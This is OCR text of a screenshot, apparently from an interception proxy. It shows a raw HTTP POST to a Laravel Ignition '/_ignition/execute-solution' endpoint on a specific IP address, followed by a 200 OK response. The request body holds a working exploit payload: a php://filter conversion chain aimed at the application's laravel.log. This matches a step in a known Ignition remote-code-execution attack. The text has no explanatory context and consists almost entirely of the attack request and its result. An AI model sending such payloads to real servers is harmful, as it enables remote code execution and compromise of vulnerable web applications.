 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 123.56.181.14:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: XSRF-TOKEN=
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 332
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"username",
17 "viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encod
e|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/l
aravel.log"
18 }
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Sep 2023 12:06:12 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10